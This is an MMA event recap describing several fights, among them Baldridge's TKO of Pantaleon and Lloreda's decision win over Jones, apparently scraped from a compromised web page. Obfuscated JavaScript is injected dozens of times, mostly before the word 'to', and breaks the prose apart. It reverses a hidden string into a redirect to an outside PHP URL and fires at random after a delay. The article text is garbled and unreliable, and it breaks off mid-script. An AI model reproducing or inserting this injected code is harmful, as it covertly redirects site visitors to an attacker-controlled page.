\$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### As Baldridge attacked with a devastating neck kick \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to open the second round, Pantaleon fell \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground. Delivering devastating elbows and fists \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top of his head, Baldridge even looked \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ref at one point \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to indicate that he believed his opponent had given up. With a large knot on his forehead, Pantaleon was scrambling \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to block the punishment. Finally, the ref had seen enough and s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}topped the fight as his head burst forth with a waterfall of blood. While not a full ‘crimson mask,’ it was flowing like a tap.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### As medical attendees \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the ring, Pantaleon’s coaches made a case against the ref that he let the fight go after he had given up. After numerous \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}towels and work, the stream was s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}topped. Resulting in both sharing a hug before Baldridge was officially announced the winner. Winner: Baldridge by 2nd Round TKOPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### After the between fights sanitization that occurred every fight, Marcus Lloreda and Floyd Jones made their way \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cage. Chock full of energy, these two started a ground war with Lloreda nearly putting Jones down numerous times, but each time standing back up. Eventually Jones was forced against the cage, and Lloreda used every motion \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his advantage. Jones returned the favor, and attempted more of his own takedowns, and ended the round trading calf kicks and head shots. As the bell rand Jones was visibly exhausted from blocking these takedowns.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Initially starting off clinching, Lloreda finally succeeded in getting Jones \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground. Staying in a small variety of on \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top positions, Lloreda was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to work Jones’ ribs with devastating shots. Keeping him pinned as long as he could. As Jones kept trying \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to escape, Lloreda would not let him wrangle free. He was intending \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to punish this man for even stepping in the cage with him. Somehow Jones finally found his feet and immediately \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took this opportunity \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to pin Lloreda against the cage but was unable \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to work him \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The third and final round was mainly on their feet trading head and body kicks, almost reminiscent of the movie “Bloodsport”. While they threw numerous shots \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to their ankles and calves, there was a nice mixture of head shots thrown in there \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}too. Jones finally taking Lloreda back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat again, but not for but a few seconds. Lloreda instead forced Jones in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a corner and \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took him down hard where he remained for the rest of the contest. As the bell rang Lloreda got up and offered him a hand up before embracing him for a great fight. The aggression of Lloreda won the judges over and he won by unanimous decision. Winner: Lloreda by UDPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Locking in his hooks Guerra finally tapped just before he passed out. Racing \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top of the cage, S\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tojadinovic proclaimed “Nobody can s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top me!!!” in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return 